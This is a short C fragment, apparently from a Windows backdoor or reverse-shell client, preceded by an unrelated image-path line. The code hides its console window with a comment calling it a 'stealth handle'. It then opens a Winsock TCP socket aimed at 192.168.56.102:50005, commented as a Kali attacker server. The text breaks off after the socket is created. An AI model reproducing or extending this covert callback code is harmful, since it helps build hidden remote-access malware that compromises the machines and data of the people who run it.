 //Stealth handle
HWND stealth;
AllocConsole();
stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(stealth, 0); //ShowWindow is 0
//Connection points
struct sockaddr_in ServAddr;
unsigned short ServPort;
char *ServIP;
WSADATA wsaData;
ServIP = "192.168.56.102"; //Server IP Addr Kali
ServPort = 50005;
if (WSAStartup(MAKEWORD(2,0), &wsaData) != 0)
{
    exit(1);
}
sock = socket(AF_INET, SOCK_STREAM, 0);